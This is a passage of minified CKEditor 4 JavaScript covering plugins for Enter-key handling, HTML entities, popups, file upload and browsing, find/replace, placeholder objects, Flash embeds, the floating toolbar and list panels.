if(a===CKEDITOR.ENTER_BR||-1===CKEDITOR.tools.indexOf(["td","th"],x.lastElement.getName())||1!==x.lastElement.getChildCount())return!1;a=x.lastElement.getChild(0).clone(!0);(b=a.getBogus())&&b.remove();return a.getText().length?!1:!0}if(l=l||d(a)){l=c(l);var w=l.document,v=l.checkStartOfBlock(),t=l.checkEndOfBlock(),x=a.elementPath(l.startContainer),r=x.block,B=e==CKEDITOR.ENTER_DIV?"div":"p",u;if(v&&t){if(r&&(r.is("li")||r.getParent().is("li"))){r.is("li")||(r=r.getParent());l=r.getParent();u=l.getParent();
p=!r.hasPrevious();var t=!r.hasNext(),B=a.getSelection(),v=B.createBookmarks(),A=r.getDirection(1),C=r.getAttribute("class"),y=r.getAttribute("style"),z=u.getDirection(1)!=A;a=a.enterMode!=CKEDITOR.ENTER_BR||z||y||C;if(u.is("li"))p||t?(p&&t&&l.remove(),r[t?"insertAfter":"insertBefore"](u)):r.breakParent(u);else{if(a)if(x.block.is("li")?(u=w.createElement(e==CKEDITOR.ENTER_P?"p":"div"),z&&u.setAttribute("dir",A),y&&u.setAttribute("style",y),C&&u.setAttribute("class",C),r.moveChildren(u)):u=x.block,
p||t)u[p?"insertBefore":"insertAfter"](l);else r.breakParent(l),u.insertAfter(l);else if(r.appendBogus(!0),p||t)for(;w=r[p?"getFirst":"getLast"]();)w[p?"insertBefore":"insertAfter"](l);else for(r.breakParent(l);w=r.getLast();)w.insertAfter(l);r.remove()}B.selectBookmarks(v);return}if(r&&r.getParent().is("blockquote")){r.breakParent(r.getParent());r.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||r.getPrevious().remove();r.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||r.getNext().remove();
l.moveToElementEditStart(r);l.select();return}}else if(r&&r.is("pre")&&!t){k(a,e,l,p);return}if(y=l.splitBlock(B)){a=y.previousBlock;r=y.nextBlock;v=y.wasStartOfBlock;t=y.wasEndOfBlock;r?(A=r.getParent(),A.is("li")&&(r.breakParent(A),r.move(r.getNext(),1))):a&&(A=a.getParent())&&A.is("li")&&(a.breakParent(A),A=a.getNext(),l.moveToElementEditStart(A),a.move(a.getPrevious()));if(v||t)if(q(e))l.moveToElementEditStart(l.getTouchedStartNode());else{if(a){if(a.is("li")||!h.test(a.getName())&&!a.is("pre"))u=
a.clone()}else r&&(u=r.clone());u?p&&!u.is("li")&&u.renameNode(B):A&&A.is("li")?u=A:(u=w.createElement(B),a&&(C=a.getDirection())&&u.setAttribute("dir",C));if(w=y.elementPath)for(e=0,p=w.elements.length;e<p;e++){B=w.elements[e];if(B.equals(w.block)||B.equals(w.blockLimit))break;CKEDITOR.dtd.$removeEmpty[B.getName()]&&(B=B.clone(),u.moveChildren(B),u.append(B))}u.appendBogus();u.getParent()||l.insertNode(u);u.is("li")&&u.removeAttribute("value");!CKEDITOR.env.ie||!v||t&&a.getChildCount()||(l.moveToElementEditStart(t?
a:u),l.select());l.moveToElementEditStart(v&&!t?r:u)}else r.is("li")&&(u=l.clone(),u.selectNodeContents(r),u=new CKEDITOR.dom.walker(u),u.evaluator=function(a){return!(g(a)||b(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=u.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?w.createElement("br"):w.createText(" ")).insertBefore(A)),r&&l.moveToElementEditStart(r);l.select();l.scrollIntoView()}}},enterBr:function(a,
b,c,g){if(c=c||d(a)){var k=c.document,l=c.checkEndOfBlock(),v=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),t=v.block,x=t&&v.block.getName();g||"li"!=x?(!g&&l&&h.test(x)?(l=t.getDirection())?(k=k.createElement("div"),k.setAttribute("dir",l),k.insertAfter(t),c.setStart(k,0)):(k.createElement("br").insertAfter(t),CKEDITOR.env.gecko&&k.createText("").insertAfter(t),c.setStartAt(t.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==x&&
CKEDITOR.env.ie&&8>CKEDITOR.env.version?k.createText("\r"):k.createElement("br"),c.deleteContents(),c.insertNode(a),CKEDITOR.env.needsBrFiller?(k.createText("﻿").insertAfter(a),l&&(t||v.blockLimit).appendBogus(),a.getNext().$.nodeValue="",c.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):c.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),c.collapse(!0),c.select(),c.scrollIntoView()):e(a,b,c,g)}}};l=CKEDITOR.plugins.enterkey;k=l.enterBr;e=l.enterBlock;h=/^h[1-6]$/}(),function(){function a(a,c){var b=
{},g=[],l={nbsp:" ",shy:"­",gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,e){var d=c?"\x26"+e+";":l[e];b[d]=c?l[e]:"\x26"+e+";";g.push(d);return""});if(!c&&a){a=a.split(",");var k=document.createElement("div"),e;k.innerHTML="\x26"+a.join(";\x26")+";";e=k.innerHTML;k=null;for(k=0;k<e.length;k++){var h=e.charAt(k);b[h]="\x26"+a[k]+";";g.push(h)}}b.regex=g.join(c?"|":"");return b}CKEDITOR.plugins.add("entities",{afterInit:function(d){function c(a){return h[a]}
function b(a){return"force"!=g.entities_processNumerical&&k[a]?k[a]:"\x26#"+a.charCodeAt(0)+";"}var g=d.config;if(d=(d=d.dataProcessor)&&d.htmlFilter){var l=[];!1!==g.basicEntities&&l.push("nbsp,gt,lt,amp");g.entities&&(l.length&&l.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
g.entities_latin&&l.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),g.entities_greek&&l.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
g.entities_additional&&l.push(g.entities_additional));var k=a(l.join(",")),e=k.regex?"["+k.regex+"]":"a^";delete k.regex;g.entities&&g.entities_processNumerical&&(e="[^ -~]|"+e);var e=new RegExp(e,"g"),h=a("nbsp,gt,lt,amp,shy",!0),m=new RegExp(h.regex,"g");d.addRules({text:function(a){return a.replace(m,c).replace(e,b)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,d,c,b){d=d||"80%";c=c||"70%";"string"==typeof d&&1<d.length&&"%"==d.substr(d.length-1,1)&&(d=parseInt(window.screen.width*parseInt(d,10)/100,10));"string"==typeof c&&1<c.length&&"%"==c.substr(c.length-1,1)&&(c=parseInt(window.screen.height*parseInt(c,10)/100,10));640>d&&(d=640);420>c&&(c=420);var g=parseInt((window.screen.height-c)/2,10),l=parseInt((window.screen.width-
d)/2,10);b=(b||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+d+",height\x3d"+c+",top\x3d"+g+",left\x3d"+l;var k=window.open("",null,b,!0);if(!k)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(k.moveTo(l,g),k.resizeTo(d,c)),k.focus(),k.location.href=a}catch(e){window.open(a,null,b,!0)}return!0}}),"use strict",function(){function a(a){this.editor=a;this.loaders=
[]}function d(a,b,d){var e=a.config.fileTools_defaultFileName;this.editor=a;this.lang=a.lang;"string"===typeof b?(this.data=b,this.file=c(this.data),this.loaded=this.total=this.file.size):(this.data=null,this.file=b,this.total=this.file.size,this.loaded=0);d?this.fileName=d:this.file.name?this.fileName=this.file.name:(a=this.file.type.split("/"),e&&(a[0]=e),this.fileName=a.join("."));this.uploaded=0;this.responseData=this.uploadTotal=null;this.status="created";this.abort=function(){this.changeStatus("abort")}}
function c(a){var c=a.match(b)[1];a=a.replace(b,"");a=atob(a);var d=[],e,h,m,f;for(e=0;e<a.length;e+=512){h=a.slice(e,e+512);m=Array(h.length);for(f=0;f<h.length;f++)m[f]=h.charCodeAt(f);h=new Uint8Array(m);d.push(h)}return new Blob(d,{type:c})}CKEDITOR.plugins.add("filetools",{beforeInit:function(b){b.uploadRepository=new a(b);b.on("fileUploadRequest",function(a){var b=a.data.fileLoader;b.xhr.open("POST",b.uploadUrl,!0);a.data.requestData.upload={file:b.file,name:b.fileName}},null,null,5);b.on("fileUploadRequest",
function(a){var c=a.data.fileLoader,e=new FormData;a=a.data.requestData;var d=b.config.fileTools_requestHeaders,m,f;for(f in a){var n=a[f];"object"===typeof n&&n.file?e.append(f,n.file,n.name):e.append(f,n)}e.append("ckCsrfToken",CKEDITOR.tools.getCsrfToken());if(d)for(m in d)c.xhr.setRequestHeader(m,d[m]);c.xhr.send(e)},null,null,999);b.on("fileUploadResponse",function(a){var b=a.data.fileLoader,c=b.xhr,d=a.data;try{var g=JSON.parse(c.responseText);g.error&&g.error.message&&(d.message=g.error.message);
if(g.uploaded)for(var f in g)d[f]=g[f];else a.cancel()}catch(n){d.message=b.lang.filetools.responseError,CKEDITOR.warn("filetools-response-error",{responseText:c.responseText}),a.cancel()}},null,null,999)}});a.prototype={create:function(a,b,c){c=c||d;var e=this.loaders.length;a=new c(this.editor,a,b);a.id=e;this.loaders[e]=a;this.fire("instanceCreated",a);return a},isFinished:function(){for(var a=0;a<this.loaders.length;++a)if(!this.loaders[a].isFinished())return!1;return!0}};d.prototype={loadAndUpload:function(a,
b){var c=this;this.once("loaded",function(e){e.cancel();c.once("update",function(a){a.cancel()},null,null,0);c.upload(a,b)},null,null,0);this.load()},load:function(){var a=this,b=this.reader=new FileReader;a.changeStatus("loading");this.abort=function(){a.reader.abort()};b.onabort=function(){a.changeStatus("abort")};b.onerror=function(){a.message=a.lang.filetools.loadError;a.changeStatus("error")};b.onprogress=function(b){a.loaded=b.loaded;a.update()};b.onload=function(){a.loaded=a.total;a.data=b.result;
a.changeStatus("loaded")};b.readAsDataURL(this.file)},upload:function(a,b){var c=b||{};a?(this.uploadUrl=a,this.xhr=new XMLHttpRequest,this.attachRequestListeners(),this.editor.fire("fileUploadRequest",{fileLoader:this,requestData:c})&&this.changeStatus("uploading")):(this.message=this.lang.filetools.noUrlError,this.changeStatus("error"))},attachRequestListeners:function(){function a(){"error"!=c.status&&(c.message=c.lang.filetools.networkError,c.changeStatus("error"))}function b(){"abort"!=c.status&&
c.changeStatus("abort")}var c=this,e=this.xhr;c.abort=function(){e.abort();b()};e.onerror=a;e.onabort=b;e.upload?(e.upload.onprogress=function(a){a.lengthComputable&&(c.uploadTotal||(c.uploadTotal=a.total),c.uploaded=a.loaded,c.update())},e.upload.onerror=a,e.upload.onabort=b):(c.uploadTotal=c.total,c.update());e.onload=function(){c.update();if("abort"!=c.status)if(c.uploaded=c.uploadTotal,200>e.status||299<e.status)c.message=c.lang.filetools["httpError"+e.status],c.message||(c.message=c.lang.filetools.httpError.replace("%1",
e.status)),c.changeStatus("error");else{for(var a={fileLoader:c},b=["message","fileName","url"],d=c.editor.fire("fileUploadResponse",a),g=0;g<b.length;g++){var l=b[g];"string"===typeof a[l]&&(c[l]=a[l])}c.responseData=a;delete c.responseData.fileLoader;!1===d?c.changeStatus("error"):c.changeStatus("uploaded")}}},changeStatus:function(a){this.status=a;if("error"==a||"abort"==a||"loaded"==a||"uploaded"==a)this.abort=function(){};this.fire(a);this.update()},update:function(){this.fire("update")},isFinished:function(){return!!this.status.match(/^(?:loaded|uploaded|error|abort)$/)}};
CKEDITOR.event.implementOn(a.prototype);CKEDITOR.event.implementOn(d.prototype);var b=/^data:(\S*?);base64,/;CKEDITOR.fileTools||(CKEDITOR.fileTools={});CKEDITOR.tools.extend(CKEDITOR.fileTools,{uploadRepository:a,fileLoader:d,getUploadUrl:function(a,b){var c=CKEDITOR.tools.capitalize;return b&&a[b+"UploadUrl"]?a[b+"UploadUrl"]:a.uploadUrl?a.uploadUrl:b&&a["filebrowser"+c(b,1)+"UploadUrl"]?a["filebrowser"+c(b,1)+"UploadUrl"]+"\x26responseType\x3djson":a.filebrowserUploadUrl?a.filebrowserUploadUrl+
"\x26responseType\x3djson":null},isTypeSupported:function(a,b){return!!a.type.match(b)},isFileUploadSupported:"function"===typeof FileReader&&"function"===typeof(new FileReader).readAsDataURL&&"function"===typeof FormData&&"function"===typeof(new FormData).append&&"function"===typeof XMLHttpRequest&&"function"===typeof Blob})}(),function(){function a(a,b){var c=[];if(b)for(var e in b)c.push(e+"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+c.join("\x26")}function d(b){return!b.match(/command=QuickUpload/)||
b.match(/(\?|&)responseType=json/)?b:a(b,{responseType:"json"})}function c(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),e=b.getParentEditor();e._.filebrowserSe=this;var d=e.config["filebrowser"+c(b.getName())+"WindowWidth"]||e.config.filebrowserWindowWidth||"80%",b=e.config["filebrowser"+c(b.getName())+"WindowHeight"]||e.config.filebrowserWindowHeight||"70%",f=this.filebrowser.params||{};f.CKEditor=e.name;f.CKEditorFuncNum=e._.filebrowserFn;f.langCode||
(f.langCode=e.langCode);f=a(this.filebrowser.url,f);e.popup(f,d,b,e.config.filebrowserWindowFeatures||e.config.fileBrowserWindowFeatures)}function g(a){var b=new CKEDITOR.dom.element(a.$.form);b&&((a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken()))}function l(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],
this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function k(b,c,e){var d=e.params||{};d.CKEditor=b.name;d.CKEditorFuncNum=b._.filebrowserFn;d.langCode||(d.langCode=b.langCode);c.action=a(e.url,d);c.filebrowser=e}function e(a,m,q,w){if(w&&w.length)for(var v,t=w.length;t--;)if(v=w[t],"hbox"!=v.type&&"vbox"!=v.type&&"fieldset"!=v.type||e(a,m,q,v.children),v.filebrowser)if("string"==typeof v.filebrowser&&(v.filebrowser={action:"fileButton"==
v.type?"QuickUpload":"Browse",target:v.filebrowser}),"Browse"==v.filebrowser.action){var x=v.filebrowser.url;void 0===x&&(x=a.config["filebrowser"+c(m)+"BrowseUrl"],void 0===x&&(x=a.config.filebrowserBrowseUrl));x&&(v.onClick=b,v.filebrowser.url=x,v.hidden=!1)}else if("QuickUpload"==v.filebrowser.action&&v["for"]&&(x=v.filebrowser.url,void 0===x&&(x=a.config["filebrowser"+c(m)+"UploadUrl"],void 0===x&&(x=a.config.filebrowserUploadUrl)),x)){var r=v.onClick;v.onClick=function(b){var c=b.sender,e=c.getDialog().getContentElement(this["for"][0],
this["for"][1]).getInputElement(),k=CKEDITOR.fileTools&&CKEDITOR.fileTools.isFileUploadSupported;if(r&&!1===r.call(c,b))return!1;if(l.call(c,b)){if("form"!==a.config.filebrowserUploadMethod&&k)return b=a.uploadRepository.create(e.$.files[0]),b.on("uploaded",function(a){var b=a.sender.responseData;f.call(a.sender.editor,b.url,b.message)}),b.on("error",h.bind(this)),b.on("abort",h.bind(this)),b.loadAndUpload(d(x)),"xhr";g(e);return!0}return!1};v.filebrowser.url=x;v.hidden=!1;k(a,q.getContents(v["for"][0]).get(v["for"][1]),
v.filebrowser)}}function h(a){var b={};try{b=JSON.parse(a.sender.xhr.response)||{}}catch(c){}this.enable();alert(b.error?b.error.message:a.sender.message)}function m(a,b,c){if(-1!==c.indexOf(";")){c=c.split(";");for(var e=0;e<c.length;e++)if(m(a,b,c[e]))return!0;return!1}return(a=a.getContents(b).get(c).filebrowser)&&a.url}function f(a,b){var c=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],d=this._.filebrowserSe.filebrowser.onSelect;e&&c.getContentElement(e[0],e[1]).reset();if("function"!=
typeof b||!1!==b.call(this._.filebrowserSe))if(!d||!1!==d.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,c=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),d=c.getContentElement(e[0],e[1]))d.setValue(a),c.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup,filetools",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(f,a);a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",
function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,c,d=0;d<b.contents.length;++d)if(c=b.contents[d])e(a.editor,a.data.name,b,c.elements),c.hidden&&c.filebrowser&&(c.hidden=!m(b,c.id,c.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var d=a.addCommand("find",new CKEDITOR.dialogCommand("find")),c=a.addCommand("replace",new CKEDITOR.dialogCommand("find",{tabId:"replace"}));d.canUndo=!1;d.readOnly=1;c.canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",
{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,c){var e=b.exec(a),d=b.exec(c);if(e){if(!e[2]&&"px"==d[2])return d[1];if("px"==e[2]&&!d[2])return d[1]+"px"}return c}var d=CKEDITOR.htmlParser.cssStyle,c=CKEDITOR.tools.cssLength,
b=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,g={elements:{$:function(b){var c=b.attributes;if((c=(c=(c=c&&c["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(c)))&&c.children[0])&&b.attributes["data-cke-resizable"]){var e=(new d(b)).rules;b=c.attributes;var g=e.width,e=e.height;g&&(b.width=a(b.width,g));e&&(b.height=a(b.height,e))}return c}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},
afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(g,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,b,e,g){var m=this.lang.fakeobjects,m=m[e]||m.unknown;b={"class":b,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:m,title:m,align:a.getAttribute("align")||""};CKEDITOR.env.hc||(b.src=CKEDITOR.tools.transparentImageData);e&&(b["data-cke-real-element-type"]=e);g&&(b["data-cke-resizable"]=g,e=new d,g=a.getAttribute("width"),
a=a.getAttribute("height"),g&&(e.rules.width=c(g)),a&&(e.rules.height=c(a)),e.populate(b));return this.document.createElement("img",{attributes:b})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,b,e,g){var m=this.lang.fakeobjects,m=m[e]||m.unknown,f;f=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(f);f=f.getHtml();b={"class":b,"data-cke-realelement":encodeURIComponent(f),"data-cke-real-node-type":a.type,alt:m,title:m,align:a.attributes.align||""};CKEDITOR.env.hc||(b.src=CKEDITOR.tools.transparentImageData);
e&&(b["data-cke-real-element-type"]=e);g&&(b["data-cke-resizable"]=g,g=a.attributes,a=new d,e=g.width,g=g.height,void 0!==e&&(a.rules.width=c(e)),void 0!==g&&(a.rules.height=c(g)),a.populate(b));return new CKEDITOR.htmlParser.element("img",b)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=CKEDITOR.NODE_ELEMENT)return null;var c=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=
b.getStyle("width");b=b.getStyle("height");e&&c.setAttribute("width",a(c.getAttribute("width"),e));b&&c.setAttribute("height",a(c.getAttribute("height"),b))}return c}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||c.test(a.src||"")}function d(a,c){return a.createFakeParserElement(c,"cke_flash","flash",!0)}var c=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+
CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var c="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,"flash","properties")&&(c+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(c+=
";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:c,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&
(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var c=b.dataProcessor;(c=c&&c.dataFilter)&&c.addRules({elements:{"cke:object":function(c){var g=c.attributes;if(!(g.classid&&String(g.classid).toLowerCase()||a(c))){for(g=0;g<c.children.length;g++)if("cke:embed"==c.children[g].name){if(!a(c.children[g]))break;return d(b,c)}return null}return d(b,
c)},"cke:embed":function(c){return a(c)?d(b,c):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var g=a.config,l=a.fire("uiSpace",{space:"top",html:""}).html,k=function(){function e(a,b,d){h.setStyle(b,c(d));h.setStyle("position",a)}function f(a){var b=m.getDocumentPosition();switch(a){case "top":e("absolute","top",b.y-r-A);break;case "pin":e("fixed","top",y);break;case "bottom":e("absolute","top",b.y+
(t.height||t.bottom-t.top)+A)}l=a}var l,m,v,t,x,r,B,u=g.floatSpaceDockedOffsetX||0,A=g.floatSpaceDockedOffsetY||0,C=g.floatSpacePinnedOffsetX||0,y=g.floatSpacePinnedOffsetY||0;return function(e){if(m=a.editable()){var n=e&&"focus"==e.name;n&&h.show();a.fire("floatingSpaceLayout",{show:n});h.removeStyle("left");h.removeStyle("right");v=h.getClientRect();t=m.getClientRect();x=d.getViewPaneSize();r=v.height;B="pageXOffset"in d.$?d.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;l?(r+A<=
t.top?f("top"):r+A>x.height-t.bottom?f("pin"):f("bottom"),e=x.width/2,e=g.floatSpacePreferRight?"right":0<t.left&&t.right<x.width&&t.width>v.width?"rtl"==g.contentsLangDirection?"right":"left":e-t.left>t.right-e?"left":"right",v.width>x.width?(e="left",n=0):(n="left"==e?0<t.left?t.left:0:t.right<x.width?x.width-t.right:0,n+v.width>x.width&&(e="left"==e?"right":"left",n=0)),h.setStyle(e,c(("pin"==l?C:u)+n+("pin"==l?0:"left"==e?B:-B)))):(l="pin",f("pin"),k(e))}}}();if(l){var e=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+
CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),h=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(e.output({content:l,
id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(g.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),m=CKEDITOR.tools.eventsBuffer(500,k),f=CKEDITOR.tools.eventsBuffer(100,k);h.unselectable();h.on("mousedown",function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(c){k(c);a.on("change",m.input);d.on("scroll",f.input);d.on("resize",f.input)});a.on("blur",function(){h.hide();a.removeListener("change",
m.input);d.removeListener("scroll",f.input);d.removeListener("resize",f.input)});a.on("destroy",function(){d.removeListener("scroll",f.input);d.removeListener("resize",f.input);h.clearCustomData();h.remove()});a.focusManager.hasFocus&&h.show();a.focusManager.add(h,1)}}var d=CKEDITOR.document.getWindow(),c=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=
CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),d=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),c=CKEDITOR.addTemplate("panel-list-group",
'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),b=/\'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var c=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(c["aria-multiselectable"]=!0);!c.role&&(c.role="listbox");this.base.apply(this,arguments);
this.element.setAttribute("role",c.role);c=this.keys;c[40]="next";c[9]="next";c[38]="prev";c[CKEDITOR.SHIFT+9]="prev";c[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(c[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||(this._.click=CKEDITOR.tools.addFunction(function(a){var b=
